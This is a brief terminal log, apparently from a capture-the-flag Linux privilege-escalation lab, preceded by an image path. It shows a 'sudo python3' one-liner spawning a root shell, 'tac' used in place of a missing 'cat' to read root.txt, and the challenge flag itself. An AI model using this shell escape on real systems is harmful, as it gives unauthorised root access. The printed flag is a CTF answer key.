 $ sudo python3 -c 'import os; os.system("/bin/sh")'
# whoami
root
# cd /root
# ls
root.txt
# cat root.txt
/bin/sh: 4: cat: not found
# tac root.txt
CTF{L1nux_E5ca1ation_1s_Aw3s0me}
#